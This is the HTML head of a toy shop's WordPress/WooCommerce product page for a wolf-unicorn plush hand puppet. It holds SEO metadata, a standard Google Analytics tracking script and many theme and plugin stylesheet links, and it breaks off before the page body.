

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/wolf-unicorn-super-soft-plush-hand-puppet/
body_size: 172333
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Wolf – Unicorn Super Soft Plush Hand Puppet - DolliBu</title>
	<meta name="description" content="Wolf - Unicorn Super Soft Plush Hand Puppet" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/wolf-unicorn-super-soft-plush-hand-puppet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wolf – Unicorn Super Soft Plush Hand Puppet - DolliBu" />
		<meta property="og:description" content="Wolf - Unicorn Super Soft Plush Hand Puppet" />
		<meta property="og:url" content="https://dollibu.com/product/wolf-unicorn-super-soft-plush-hand-puppet/" />
		<meta property="article:published_time" content="2022-12-02T09:49:00+00:00" />
		<meta property="article:modified_time" content="2025-07-03T20:13:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wolf – Unicorn Super Soft Plush Hand Puppet - DolliBu" />
		<meta name="twitter:description" content="Wolf - Unicorn Super Soft Plush Hand Puppet" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#listItem","name":"Wolf - Unicorn Super Soft Plush Hand Puppet"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#listItem","position":2,"name":"Wolf - Unicorn Super Soft Plush Hand Puppet","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#itempage","url":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/","name":"Wolf \u2013 Unicorn Super Soft Plush Hand Puppet - DolliBu","description":"Wolf - Unicorn Super Soft Plush Hand Puppet","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5753-5287.jpg","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#mainImage"},"datePublished":"2022-12-02T09:49:00+00:00","dateModified":"2025-07-03T20:13:55+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Wolf &#8211; Unicorn Super Soft Plush Hand Puppet Comments Feed" href="https://dollibu.com/product/wolf-unicorn-super-soft-plush-hand-puppet/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
